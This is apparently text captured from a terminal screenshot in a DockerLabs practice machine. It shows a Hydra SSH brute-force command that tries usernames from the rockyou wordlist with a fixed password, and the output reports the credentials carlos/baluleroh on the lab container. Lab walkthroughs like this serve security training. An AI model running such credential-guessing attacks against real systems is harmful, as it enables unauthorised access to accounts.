 ┌──(root㉿soja)-[~/dockerlabs/maq.medio/maq.devtools]
└─# hydra -L /usr/share/wordlists/rockyou.txt -p baluleroh ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-21 22:51:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to r
educe the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344401 login tries (l:14344401/p:1), ~
896526 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: carlos   password: baluleroh
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.